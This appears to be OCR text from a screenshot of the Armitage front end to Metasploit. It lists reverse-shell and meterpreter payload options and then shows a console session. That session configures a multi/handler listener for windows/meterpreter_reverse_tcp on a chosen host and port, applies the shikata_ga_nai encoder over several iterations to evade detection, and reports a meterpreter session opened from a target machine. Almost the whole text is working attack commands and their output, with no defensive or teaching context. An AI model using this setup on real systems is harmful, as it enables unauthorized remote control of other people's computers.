 Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_http
reverse_http_proxy_pstore
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_named_pipe
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
reverse_udp
reverse_winhttp
reverse_winhttps
meterpreter_bind_named_pipe
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
8.0.9 192.168.0.15 192.168.0.16 192.168.0.17 192.168.0.6 192.168.0.18 192.168.0.5 192.168.0.19 192.168.0.8 192.168.0.7 192.168.0.2
DCOM-15\Administrator @ DCOM-15
Console X windows/meterpreter_reverse_tcp X
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter_reverse_tcp
PAYLOAD => windows/meterpreter_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.12
LHOST => 192.168.0.12
msf exploit(multi/handler) > set LPORT 12345
LPORT => 12345
msf exploit(multi/handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(multi/handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > set Iterations 3
Iterations => 3
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.0.12:12345
[*] Meterpreter session 1 opened (192.168.0.12:12345 -> 192.168.0.5:49771) at 2018-10-24 22:25:41 +0000
msf exploit(multi/handler) >
Armitage : spectacle — Konsole Capturing from eth0 10:29 PM